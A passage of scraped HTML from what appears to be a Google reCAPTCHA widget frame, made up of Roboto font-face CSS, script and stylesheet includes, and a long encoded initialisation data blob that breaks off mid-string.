  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xSdtcOf-i0kY1itb2vqmGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xSdtcOf-i0kY1itb2vqmGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xSdtcOf-i0kY1itb2vqmGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSPcOjwq9VwqsBbiRaSFcoesKOwpPDmwnCu2IwKnXDp8KPwqfDmMOzwr7Dv8K2MS0Fw6UhCcO4CFnDj8Klw6tSw43CiMO3EMOBwofCkGYRwrPCqcOxw6lbDAxlwq3DscKidzZzXGTDssOmwo7DgzNvLcK/wpTDp8O4wrjCjcK+LwjDjFzDrsOTIcOyw7hsSUs6YTnDpVpxwo/Dv2pwUcO9wozCicOYajsRwoocwp/[base64]/DhCIQw48/w6JsSsKeIwDCu8OUB8KtwoLDo8OQwqgZfX/CkF/[base64]/CnCzCjsOIwr7Do8OXUXpswqDDl8KpYX3CrsOjw7ldw5FSdcKtBcOMK8KSwptOT8OEw4how5HDj1VNAglAEcOvw6JELsOaZSg8O1Y1TMKhXsO9wrESw44mwpNbQ8O8KMKAHsOsS0/CrD1Zw4Z5w7/CrMKecD5XeMKfwr4oJXvDgm7CqhfDjyBOJxTCrCkSf8KiJ8KgQ0vClsKAwqXCgknDsMOsw6RqfjRPwpFMw77Cv2JDw5jDhFY4RSTDosKIPCRIw5Rbwqc2w6/[base64]/E8KswrdSScOFNMOgXsOSwobDu3tNwqHCm8O/[base64]/wrrCncKCZcKRwoknw5bDusKsIsOGw6/[base64]/wpjDqMKnw5zCtQjDpMOvw4TClVImwonDkcO8w4XCnsK2XjnDpMKswoErw48gwofDlsOZw7Rtw6NUMlpNPsOIRwrDqB/Dm8ObQ8OIaMOrw7rCgMK/JsO/wo0fHMO4Px/CpRsIwpF5eMOJAcKPW3REw65VDsOzGkTDgsOWIhDDpMO8LcOncDHCoFdxRwXDgDjDu2JOfsKzTElAwoDDilDCvcK4w7IOw48+wr/DpsOywpsAYmzDtsOGw7DDjG3DucO3fMKCw4XDoUTCl2XDsMOiw4/[base64]/[base64]/woMnwqHDu3IywoHCsj3Dol7Ci8K9YR3DmmnDmzMRLQrCiMKIemRyw5PDhFfDvC3Ds3hTw7nDu8KHwrbDgjZRw5MBdcOLJ8Ozw5fCpsOoccKoFMOQwqvDpsOiLcOoO8KXNsOKw5jClsKOw64MwpTDmwAzw7x4wogbw6EWwqnDgArDhjrDjMOMwr/Co2ARwo3DucOwIktvwqDDkV/[base64]/[base64]/DtsKwDsOnwo0MbcKrw6J4wpETXcOrfcKdbX7CuSzDtlvCkcKJSMOuwrscVMKHw6k4Z8O8K8OfbSXDnsOeIwTCggvCsMKPHi7Cvgo3wqMIwovCmsKOOCzDoMKkw6tZw6TCgV/DlRTCqsO9LS0Hc8K2N8KVwpDDpsKNA8ObdzQ3NCQRwrXCim/CgcK4wobCtMO4CMKcCgvCty9zwrjDv8Ojw7nDm8KIMS7Cnn8dwpXCtcKhw4tdUhzDgwwEw65AwrvDijxbJsKFczXDv8OKwp85WFUuWsK8wpEtw7fCqsObwp8XwoHDhScxw5MnLcO9YsKvwqURw7nCgMKbwpbCijVJHVzCu2BvGMKRw67DjUd+MMOITsOvwqjCkToFBi/DhcOmCiDCiWN6P8OIwpLDg8KdbFPCvGTCnsK6EsOFOWDDmsOrKcOHwpbDkDFkwpPDssOoSsKNf8OJwobCogANX1nDvSTCrldbw7sFw5vCkMK7HMKpT8KYwphtCkIswqnCqcKrw6LCosOLwrcqFDxtGMOsNcK8w6BhfSokwp9mw7zDmcKYw58+woTCtxpgwo/CumgVw5LCp8OOCWLDmcONwpxSw7fDrDPClErDiMKaw4xSwr/Cp2jDqMOYw5YiesOIX1LDm8KOw55GOcK5OcK9wothw60nVMOfwohzw709DxPDsiUSwrxsQADCmlVbZx7CpjTCr0YHwqMuw6XDv39udsO3esK/OT3DuMOlw7fCoW4hw5PDncOUIsKsdsKmIwYkw7DCoMO9RcKHw6l4wr85wpvCrA7Dokx+eXEQDsOaw58YbMOIwq3Cr8Ksw5EWcwpywrvDpyXCiMOmQF5/OkPCvBbDggAgUVV2w6DCpWRfZsOSRcKwJUfCisOhw6zCpT3DscOKKmbDu8KhwoVGw74QfRlsVg/DkMO/D8OWc2IOCcO9w4YUwqPDmiDCnF8Two/CkMOpLMOxM1PDiBdSw4UCwrHDh8KUa3rCvV1bMsObwqLDmsKAWMOWw4vCplHDsz4+fcKoawVdXMK4c8KXwownw54vwpfClMO+wqHCg0gBwp/[base64]/DrMOzZsOTwq1EwrHDu8KOw6Y6W3/Dj8KRW8OfBMKuS2JGw7NIdXEjwqvDmsKrw7paSMK6XsOHJsKowqLDl0jCl3hXw5LDrcK2w7PDsyPCjEtTw5AAak3ChQB+TsOiw7xyw63ChMK1SjJBHcOGMMKxw4nDvMKGwpTCp8OMBH3Dh8KUZ8OUw7PDoE/[base64]/wrkQNCTDtl/DiCgNwrBrwqElDXQnQsKBJMKSNcOOfcK/[base64]/DlMKAwpTDkAU5NsKIwpjCgElFPcOfw6tfFH/[base64]/DqcKbw5NWw43Dt8Kpw4HDu23DkMOUwoF8GMKXQnzCk8Oqw47DrB9RDcOJw4FiwpfDmDMow7/DlMKDw6HDhsKWw6MZw7zCm8OKw5xJABoVB0s8ShfCiTxvMDccLyoNw6M7w5weXMOxw603BD/Dp8OPN8KEwowHw6sCwrjCkMOqRytjc2jDuGdFwrPDgztew7/Dl8OCE8KrABjCq8O2Zl/CrEoCLhrClcK6w7cqO8O+woYVw7hywrBxw5rDpMKOecOnwroFw6Z3csOrIcOdw7/DrsKxFzlnwovCnHUILVYkdsOtdxVPw6bCv3rCnlhRFcKIP8KPKCDDikDDhcOlwpDDnsOpw7N9KWfDhURdwrxvCzRUI8OVQV1LVXHCliI6YlcDE2VrZhUCbizCqBRPdcOww5Byw4DDpMOBAsKlw6pAw5tybSXCrcOcwpxxOg/CuG1uwprDtMKaKMOVwo9GK8KIwpTDtsOnw7zDmGHCgcKlw511QCvDhsKzQMKYGcKETTVJNj9WBhLChsKdw63Cqj7DgMKpwrVDb8Olwp1kNsK7XMOgCMO6OhbDumnDtcKuUDDDt8KXJBUySMK7OxBCcsOuEw/DnMKtw4Uyw6rClMOxwpkBwqouwqXCu2bDkUjCmcKdMsKCGhbDjMKwEl3CusKTF8OZw6IFw4Y9fE8aw7kpAAfCj8Oiw5PDoF9fwoFYb8ONJsOQMcKuwrAVCGJSw4HDlcOIIcOgw7/Co8O3RlRMT8KUw6HDscK7w7zCnsOiP0nCjsOzwrXCtBbDiBnDqyMgfCvDqcOlwog6IMK6w51YK8O+T8ONw7c/EGPCngLCh0DDllTDmsOVGFTDqgw2w6/Dgh/[base64]/[base64]/DilZhwr7DucK5wrVkH1nDmsKMRsKiDMOsw7xlOxzClcKLYDjDjsK3A0lrS8Ozw4fCoi7CksOJw7nDij7CqDwkw5DDvsK+esKUw5rCisO+w6/[base64]/Dn0h9wr9XwrXDs8Oqw6XCjD8+w4vDo8OJLcKFwqHCicOOw7J+bB0pHsO7Z8O8DiNTwogUL8OWwrXDlzM2AQ/Ct8KAwrI/GsKdYXrCtMKuT3Z4w6sow7bDkmjDlQpGKUnCusKsMcKXwp0VahMhNgElZ8Kow4x9A8Owb8KpRhhEw5TDmcKnwoUIFkbDrg7Ch8KJFDtzYsOvCz3Cr3/CryNYVjERw5LCr8Kjwp3Cv1nCp8OYwq4xfsKPw7vCnB/Cv8Kob8Kdw6MHGcKcw63DjFPDuwTCscK4wq/CjTnDi8K2TcO5w6nCjjMOM8KcwqBMMMOpdTc3Y8K1w78Ewrtiw4XDpGYiwrrDsXhPMnh4N8K3WnUHLETCoG9WVUxLEHdNfyfCim/[base64]/w4zCksOtX0zCp1/Cj8K6w4XCimPDssKywqxaw7Z6wq0jw5hXf8OwAFvCgMOxOERPLMOmw6NEeAAOw6Mtw7HDt2tnKMOxwrAYwoNSDsOPWsKBwpzDksK8Q2zChCLCk3zDtcO+C8KEwpUTDAbCoB3CrsO7wpXCssKow4zDqyjCqMOXwoLDicOFwrPChMO7OcKnXlc/chDCg8Olw6nDixJ2dhpxMsOiAUIiwq7DlyDCh8OhwofDp8O+w7vDgRnDhy0lw5fCrzjDomsjw6TCksKnZcK1w5zDmcOkw6c8wpA2w7/CikUsw6tEw49dVcKPwr/[base64]/wp9Ow6rCjVHDnj54w57DpTswDGhoBX5MAMKPwrIuw5w1QcOawqcuwqdkIxzCgMKIw4Bew4BYJcO2wofDuBcXwp/Dln3DmGdzZG05w4IWXcK/[base64]/Ck8OJBsOhJhh/wrHDkWbDiMO6fxvCo8OcSk1/w7/[base64]/DuCzDnMKsw4bClsOgw4TCkSM/UcKOR8KVw4NxVcKjw7/Du8OKI8O9YMOGwqLDh1c/w790w5nDosKFJMONTmnCp8O1wqBBwrfDvMOUw4XDp3wYwq7Dn8OAw4B0wq7CpnM3woV4OsKQwrzDo8OCZBfDmcKqw5B/b8O8JsO2wpHDnzfDtD4Uw5LDiFJkwqomKMKHwroDLMK+d8OeOkhgwps2R8ORccKEO8KRXsK8e8KOVChzwpYIwrTCnsOfwo/[base64]/f8Kmw7jCi8KxwqDDmGhzJDrCunfDjcOuwozDvX7Cs2DClsOGGmXDt2zDtwPDsiLDsx3Dh8KawpVFWMKddS7CgypVETvClsKDw5Unwpcje8OVwrlWwoDDrcKFw6xywoXDjsKiw7/Cvl/[base64]/woxVwoxnI8O+K8K4BcOrDsKvwp02T8KVSMOPw77DvyzCvsKKFVbCtMOGw6FLwr19Z2VafhPDpkAQw5/Cq8OIJngrwrXDhg7DqyIJa8KndmlOSGEzDsKsRWllA8OaIMOuf0PDmMOVZnHDisOuwo9feFfCl8Kywq7Cm23Dp3nDnFhjw6PCmsKGB8OofMKsUG3DqsO1YMOpwq/Csg3CvXViwoXCtMOWw6/ClXTCgynDrsOcM8K+GFQCHcKMw4XDucK8wpc1w6DDi8O7YsKXw7RXw5pGTBrDl8Ovw7xmSRVBwrdwEhrCmg7CpT/CmjtIw5wsXsKJwonDrAwMwoNVLXLDjRfCm8KtN0l4w5gjWcKzwrsYccKzw6tLPn3CvhvDoj93wq/DqMO7w7IEw5cuGR3DmMKAw73CqBdrwpHCgA7CgsOmMHcBw4Z5F8KTw59/U8KRYcKJfMO8wq/[base64]/DtsOhw6AlCMKWw6hrHMO0GAjCs1XDuUjCii/DnTXCgQg4UMOhRcK7w745N0sNEsKLw6vCrCofAMKWw4trXsKHO8Oow40rwpsIw7cNw4/DsxfCrcOHS8ORC8OyKHzCqcKFwrwOIDPDv2Niw5Nhw6TDh1w5w4QCR3dgbGbCrTEPO8Khd8K2wqxZEMOAw7PCmMKbwo81JFPCrsKNw5fDkcKHdcKNLTVNCUcbwqwew5kvw6p8wrXCnDrCocKSwq8zwrl0GsOANR/CqzRRwrfCoMOFwpLCizXDg1geQMKacMKfBsOkaMKGXkDCgBYIADQrfUPDkRdBwo/[base64]/CqMO8w6djwpjDu1LCqQhhw7nCowlXwosmUR8nShjCqMK1w63Cv8Ouw50xASTCnytPw4sxD8KKXsKkwpPCiygmcTvCpUHDtWwMw6AKw6fDkAspdHlxFsKMw6xuw6VUwotLw5HDkz7DvgvCo8KywovDtQolZ8KdwovDoTItasK4w4/Dr8KQw5bDp2XCvFR3WMO/E8K2NcKUw7rDgsKCEB9xwrLCjMOtVn0sc8K9NjfCv0QqwoBRV081cMO3Wx7DqF/CvcOAMMO3Z1LClHAmRcKYXMKowo/DrVhWIsOXw4fCscO5w7HClBVIw7RHMcOYw6A9K0/Dhj5TMldDw78swosiZ8OTLDZrdcOwXRHDlRIZXcOZw5kyw5XDrMObRsK5wrPDu8KWw7UTIxnChsOAwobCiGnCm3Ymw5RLw4wzw7jCk1bCqsOZQMK9w4IeScOqMMKjw7M7CMOcw61Nw4nDksK7w53Cti7Cr1JzccO9w5E5LQvCmcONCsKzA8O/VCpPMFHCr8Ozbj0tP8O5ScOLw4J3OGfCrFUOExxcwpZfw4oRcsKVWcKZw53Dgi/Dl1paUlrDjSDCs8O8M8OuRCYEwpF7YD/[base64]/[base64]/[base64]/CnMKsZ8KzHldDV2x9GcOPasOFw75Ew5HDrcKmwofCuMKsw7zCgHcTdhYgBAdtVSNTw7TCocKGM8ODeXrCn1/DisOFwpPDowTCucKbwp5oKDXDuRVzwq1OJ8Ofw60kw65/H2fDnsOgJsOfwopMZTk/w4nCu8OIH1HCk8O6w6DDiG/DpcK5JEYXwqlqw7ocacOqwpVXV3nCoTB9wrMveMOnXVbCkD3DuyvCnnB8LsKINsKlUcOjCsOKS8OswpcWJHR0Ij/CpcOvOQ3Dv8KHw7zDhxLCnsOEw4R9ShrDp23CuFl9wq88PsKkZMOpwpdIemA/TsOmwpd/IMKwWlnDozbDuQcEXigYTsKgwqVYW8KNwqNVwptVw7vColNTw50NejHCksOfeMOgKjjDkylLPnjDvU7CvMOCUsKKNwIwFkXDmcOvw5DDtg/[base64]/DlsKWwrvCsWjDnz13w4fDg8KVU8OewqTDjMOfwo1awoRjAcO/J8K4OMOVw5jCl8Krw7HDo0jCoi7Di8O1VcKKwq7CqcKHScOhwqwjYiPCmhTDgkpXwrbDpwJ/wpfDrMO4K8ORJ8O7DSfCiUzCqcOnUMO3w5N3w6rDt8KVwpHCtCw3HcOEOF3ChFHCnl/CmXPDhXIlw7YyHMOuw4rCg8Ouw7kVfkXDpEheaAXDjcOObsOBYW5jwogBTcOYKMOowojCgcOQLiPDgcKnw43Dm3Vvw7vCh8O4EsOefsO8BxjCiMOZY8O7U1Ucw7k+wqnClsOdAcOCPsOPwqPCsT/DlRUUwqXDmkfDnX5XwpzChVMIw7BSA3g3w4YQw61cAU/[base64]/wrPDl34sH8KpworDu8OBRsO7BsOfwp7Dun9CO1HDoADCqcO1wp/Dj33CsMOXOH/CuMKFw4wuZ1vDjkzDlzzCpzHDui13w5zCl2cGXQM+EcK6RxoaBAPCk8KCYUUIQMOaN8OlwqIyw69hSsOBSn4zwo/CncKFNjbDm8KVLMO0w44KwqFibn4EwpPCmj3CoQJ6w5YAw7Elc8KswqlacnDDg8KeUlwUw7bDrsKFw4/DrMOgwrDDknfDoQjCsnPCuHbDqsKaBXbDqFtqAMKtw7xyw7bCs0nDncKrMzzDqxzDl8OMUcKuCcOewp3DiAYKw5VlwopFEsO3wqRJw6vCp0jDjcK1DTLCpQQrRcOpEmXDiTM/BVtURsKxwqjChcOmw5t2DVjCh8KzezBQw688D0bChVLCgMKOXMKRWMOzTsKew6vClFrDs2zDosOSw5tlwotJBMKZw7vCmFrCnBXCpArDjxLClyLCrRnDnAUEAUHDgT1YcARfbMKKQi/ChsOOwqnCuMOBwq1awoYaw4jDgXfCgltFYsKmODUOKVzCosOsVhXCpsOrw67DqnRiMmvCtcK2wrlXTMKEwoNZwrYiP8OPQT0NC8Opw79BQHhFwpM8csOjwrMawqx1F8KsUSXDisOhw48ew4jCuMOmI8KewolWY8KgSGnDuVHCr2jCulxvw6YFWS92Bx/DhCwELcKkwpZFwofCosOAwpDDhHMHAcO9fsONYX9EK8Olw7smwo/ChiwNw6oywosYw4LCnQRnChRwBMKgwp/DqC/CnsKVwp7CpAXCt3vDmGs7wrbCnDZfw6DDlxEEMsOqERdzE8OqB8OTAibDssOKCcOIwrDDhMKHFhFNwohNQwpWw5ZEw6DDjcOmwoLDl3/Cv8KJwrZdc8OCEF7CjsOTLVtvwoDDgGvDv8KMfMKbXn9aARXDgMOBw7jChGDCkzTDt8Ohw6sSMMO/w6HCoSPDjnQOw59LJMKOw5XCgcKsw4vCkMOpSBzDm8OhRmLChB8DPsK9w5l2JWhjCAAXw75Tw5QYYl45wpDDtMKkYy/[base64]/Cq8Kbw43CjVNYwqXDp8O3F8Ovw5kuKsOfw73CmCRwE14/wq4QCULDpUp+w5LChsK/wroJwrXCi8Oswo/[base64]/CtnopXsOsPMOXw7zDlRcbw7hJw4XCvj5oCMObwpzCgMOVwojDpsKQwplEFsOowq8awq3CmTp7RkAlAcKxwpbDssKWwobCncONLC8BZgp8BsKAwrdMw6hRwq3DvcOVw4HCiW52w5xYwp/DicOHwpbChcKROE4CwokJHR0/wqvDhQdlwoR0wp7DnsK9wrhGPXYWNsOgw7NjwqEWSQMLV8Obw5Y9PlAiS1LCh1TDoS0pw7XCjmTDi8OhfmZAM8KowrTChhHCmTd5Kx7Di8Kxwoswwr98A8KUw6PDisKvwqrDrcOjwpjCh8K7fcOEwr/Din7DvsKFw6RUeMKODg5/[base64]/DkHUCVnjChR0aw5pvw5DCr8O0acKuwofCo8OHw4/CjE5xMsKuWWjCriIcw5vChMOnc30HRcKxwrk+w4sRCi3DpcKOUMKmFHnCoUzCo8K6w5lIaGQpSHBzw5hcwoZAwpzDgsKlw7rCmgPDrSV4YsK7w6sMAxnCusOUwqhNDytZwp4VfMK8UBfCtgFsw4DDuBfCtHo4ejESGznCtDEGwrvDjcOECzl/PsK7woRAQ8K4w67Dn0k7E3YHUcOWTsOxwrzDq8Oywqchw57Dgw7Do8K1wpUaw6xrwqghU2vDkQsGwpzDr1nDhMKICMKXwoY3wqXCk8Kuf8OcTMKGwptuVFHCujpdHMK6TMO3M8K/wpAke2PCkcOIU8Kvw7HDlcOwwrsJHSFbw4bCisKBDMOzwql1ZVXDhDrDnsKHe8ONW2pVw4vCusO1w604GMOswpRhasOzw41te8KWw59jCsKEQzAawotow73CjsK0w5/CksKYR8O5wrzDnkoEw6LDlGzCk8KKJsKqDcOIw4pFUsK/B8K5w4UtTsOdw7zDnMKMfmkPw51/CcOZwqxHw6V7wq7Dmg3Cn3XCr8K8wr/[base64]/DskU5FGB5N3YSwoIvw5rCvyHChcO3wofDu1ctwrnCiHklw4jCggMnKC3CtkDDg8O+w4tow5vDrcOhw7XDusOIw6VlHHcOHsKeZmMYwo3Cj8OrJsOKIcOJPsKew4XCngcBC8OhdcORwotow5vDkjTDtSLDssK9w6PCpkFcJ8KrPV9uDynCpcO/[base64]/[base64]/DsAzDscO9RcKSbHVmYh/DmcOkO8OLw7/DucKuwop6w5rDpRAmJFbClWwyX1wpZ2RCw4ADN8KmwqdgPlnCviXDlcOYw41Uwr11PsKKNE/CsSgsb8KQWxxWw4zCkMOgdMKye35ewrFQBmvCr8OjTQPDhRZzwqjCqsKvw5sqwpnDrMK8VMOlQGTDo03CvMOww63Cv0YBwoDDisOlwpLDijoEwo1aw58JYsK5I8KMwo7Duy1lw7o0wqvDhW0qwqLDtcK6BB7DrcOlfMOxJxJJOXPCi3Y5wp7DgcK/TMOLwovDlcOwBCpbw4Zhw6IFdsOoOMKpBRkFJcKDcXkrw70eDMO7wp3CiFMTXcKuT8OhE8K3w4g2woc+wq3DpsO9w4vCpSk8Q2vCrMK8w7Mow6NxPSbDkQbDg8O8Ij3DiMKkwrvCocK+w7/DjxFXXWpAw4BYwrDCisKwwosLScOPwo/[base64]/DhktewrPDnn8Tw6DDtMKNwqtnw5/ChBA6woTChmHCn8OXwrgLw5IlUsO1DTVRwpzDnDDDunTDrUfDoFDCp8KjdHpfwrcow6jCqzzDhcOQw7sCwoxrCsO9wrHDqsKEw7nDpRg6wo7Dk8OjECNKwqjCmB1/aGJww57CrmwUKWjCjy7DgV7DnsO6wo/DkDTDtEPDrcOHLEdjw6bDo8KJwozCgcOaAsKGwocPZh/ChSEEwo7DgFEOacOMEMKZbl7Co8OzKMOsWsKWwoFbw7bChl/[base64]/DvsO4w6bDqMOowoEgw7ZlesO5w4QUwoBpGMKEwoA8A8Kfw5VdN8Kuw7A+wrtywpTCs1nDrU/CnjbDq8OtJsOHw64SwqzCrsOJL8OIWRwzIMOqeghoLsO8NMKeFcOqP8KYw4DDi0HDtcOVw6nCnnXDt3h5dT7DlTgaw643w7M4wp7ClxHDqhTDnMKNOsOCwpFjwrjDmMK6w5vDmURKMMKxIMKqw6vCgcO7ATE0Px/CrSAKw5fDkHxNw6DCi2HCknFXw7MfC2LClcOUwr5xw4DCs1F/G8OYMMKZQcOlegdZTMO2YMOlwpdnYgbDoWrCu8KKQH4DHVxDwoweesK8w5Iywp3ClGF/[base64]/DoS45w5/[base64]/DosKlw6AMwpcuw6szRMKMRSdhwp7DpMOKworCscOiwp/CrmvDuCzDlcOlw7sbwrHCv8OME8O5w51TDsO4w6rCl0dnXsKswrgfw4gCwpvDpcK6wqF4DsKyUcKgwpjDiCXCkm/Ci3pmdTYsBS3CgcKSG8O/JGpRMnjDiytmFSIbw7gEc0vDozERPR7Cuy5owplrwopiGMODYcOOwq/DnsO0QsKcw7Y8CHcaSMKNwp/DlsOKwqQHw6chw5HDisKXXcK5w4c4VMO7wroZw7vDucOvw4NKX8OHdMO6JMOEw5hbw5xQw71jwrrCoRsdw4bCscKjw44CdMKVLiDDtsKBXzjDk0nDrsOjwpLDgnA1wqzCucO6T8KheMOEw5EkXVBRw4/DsMONw4gZbUHDr8K3wrPCmDsTw5jDj8KgTXTDmcKELBrDpsKKFmfCkQoEwqTDrHnDjFF8wrxjSMKhdnNpwojDmcOTw7DDnsOJw7DCsFsXOcK/w5HCqsKuEWFSw6PDhT1nw4bDnk9uw5nDocOUEkHDnG/[base64]/[base64]/Cnw3ChQxLwo7DumdjXMKtwo/DkMKKwr5Pw5p1wqLDjsKKwp3Cg8OMbMOPw53CicKJwqkJQmvCoMKWw5vDvMOaMlXCqsOGw4TDpcOTEDTDhkE6wo9oFMKawpXDpyBtw4EreMOyUXt5W29Bw5fDqmAIUMO5cMKVe3Yufjl7MMOwwrPChMK3d8OVLApTXCLDuSRLLy/CiMOAwofCqxfCq3fCsMOfwpLCkwrDvRnCiMKcHcKTLsKgw57DtMOGGcKvOcOYw5/Cl3DCmX3CngQ9w5rDg8KzJDAKw7HDljRtwrwgwrAyw7p6UEdswpoow4M0SjxlKnrDkmjCmMOKTAMxwoVfQxDCpGs2QsO7L8Orw7bChS/CvsK1wpzChsO8YcK6ZBDCtBJLw4/DqV7Dv8O/[base64]/c8OlwpTCjiHChMKuw6xFwpPDugTDkcONf8OtMMOWJFgebHonw40vYF7Cp8KudEovw4jCvXgdG8ORexLClRrDunhwFMOxHXHDhcKTwoPDgXERwp7CnDp2P8KSd1EdA2zCisKXw6UXcTTCj8OuwpjCm8O4wqUXwojDtsKAw43Dk3/DnMOLw7bCmizDn8OxwrLDu8OwFxrDpMOpTsKZwoUyAsOtXsO7C8KeDEUFwq8dcMO/CDDDpGnDgSHCqsOofgvCtFDCtMO3wqDDq0fCj8OBw6oUK14bwq8zw68ewpTDn8K1RcK5JMK5BBHCq8KOasOaQTFJwo7DmMKXw77Dv8K/w7fDlcKzw4tIwq/CtsOHeMK8NsOYw7pnwoEVwoAfIGvDiMOKSsOIw7ogw6FKwr0jMTdowoFKw5N1CMOSNEBBwrHDl8OMw4/DvMO/T1PDuG/DgC/DgnvCn8OXOMKaHSjDksKAK8Kyw7BaMB/DmWTDijLChy4TwoPCnDc/wrXCicKmwo1Dwr1VAELDq8K/wpwiAS4NTsK7wqnDsMKiIsOHMsO3wp8YFMKKw4/DkMKKAgZrw6rClDwcYxkjw7zCpcOVOsOVWy/Ckm18wopvAm3CpsKkw7FseD1hM8OowowLd8K1NsKgwr0sw4JXRyHCn3NAwoXDtsKVLV16w4gPwq4+QcKgw7PCklLDmsOOZMK7wofCqRgoLDLDpcOTwp7CvETDhHAkw7dPKG/CnMOawpM9Q8OQCcK5AwZWw43DgAcqw6JeIWTDkMOHXWdEwq1Pw7/CuMOZw44AwrHCtcO0S8Kiw5kQaAV8STBVbsKCGMOowoctwrAFw6xsfcOwYnVBCzk6w4TDtS/CrMOzKwEgekkSw4HCgnVdI25NKUTDvUjClAsOWF0GwqjDng7CuG1SImoRVVA1AcKww5ABUgPCq8KOwpIpwoQoScOBHMKdFxJUMcO1woJcwohPw5/CvMKPbcOLC3TDvMO3McKPwqTCoyYKw4LDmmTCnB3CpcOGw7TDr8OowqE3w6gyCy0SwoE7YjhnwqDDnMO4GcK9w67ClcKKw6sZPMKFMDdRw6ApJcKSw6QhwpVlfMKjw5hYw6sfw4DCm8OHBUfDuhjCgcOyw5LCpH1AJsONw7/DrAQ+OlTCgFI9w64ACsORwqNmA2/Ch8KCSxESw6F0c8O1w7jCk8KRHcKaV8KrwrnDlMKjUhVtwocbJMKyMcOcwozDu3fCscOqw7rClA5CU8OiexLCuCI8w4VGT2pdwr/CrUldw53Cv8Ohw6YQX8Kjw77DoMKLHcOXwrjDj8OCwqrCrTPCrDhoeU7DoMKCNEd+wpTDsMKQwq1hw47DlMKfwpDCshVseHlNwqNlwrbDnhV5w7Vjw6wIw47CksO/XMKFL8O8wqzCgsOFwrDChSA5w4XChcOSQF4ZNMKAFRvDiDfChwjCqcKNTMKbw4LDgMOadWTCuMOjw5k6O8ORw6/Dn1jDpM